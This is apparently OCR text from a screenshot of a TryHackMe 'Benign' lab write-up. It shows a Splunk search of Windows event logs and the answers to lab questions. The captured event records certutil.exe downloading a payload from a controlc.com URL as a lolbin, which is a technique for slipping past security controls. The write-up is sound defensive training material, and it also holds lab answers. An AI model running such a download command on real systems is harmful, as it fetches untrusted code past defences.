 MIKE SMALL
TryHackMe | Benign – Igo
Benign — TryHackMe. Sc
Server Not Found
Problem loading page
Home | Splunk 8.2.
g/2023/10/30/tryhackme-benign/
index="win_eventlogs" UserName (Haroon OR Chris OR Diana)  CommandLine=" cert
https://controlc.com/548ab556 benign.exe"
Only one event was returned when the user “haroon” executed the command.
New Search
1 index="win_eventlogs" UserName (Haroon OR Chris OR Diana)  CommandLine=" certutil.exe -urlcache -f - https://controlc.com/548ab556 benign.exe"
✓ 1 event (before 9/18/23 6:20:26.000 AM) No Event Sampling ▾ Job ▾
Events (1) Patterns Statistics Visualization
Format Timeline ▾ — Zoom Out + Zoom to Selection × Deselect
List ▾ Format 20 Per Page ▾
< Hide Fields All Fields i Time Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a Category 1
a Channel 1
a CommandLine 1
# date_hour 1
# date_mday 1
# date_minute 1
a date_month 1
# date_second 1
a date_wday 1
# date_year 1
# date_zone 1
# EventID 1
a EventTime 1
a extracted_EventType 1
> 3/4/22 { [-]
10:38:28.000 AM
Category: Process Creation
Channel: Windows
CommandLine:  certutil.exe -urlcache -f - https://controlc.com/548ab556 benign.exe
EventID: 4688
EventTime: 2022-03-04T10:38:28Z
EventType: AUDIT_SUCCESS
HostName: HR_01
NewProcessId: 0x82194b
Opcode: Info
ProcessID: 9912
ProcessName: C:\Windows\System32\certutil.exe
Severity: INFO
SeverityValue: 2
SourceModuleName: eventlog
SourceModuleType: Win_event_log
SourceName: Microsoft-Windows-Security-Auditing
SubjectDomainName: cybertees.local
UserName: haroon
index: winlogs
The event returned gave the answer to the next four questions.
To bypass the security controls, which system process (lolbin) was used to download a payload from the internet?
Answer: certutil.exe
What was the date that this binary was executed by the infected host? format (YYYY-MM-DD)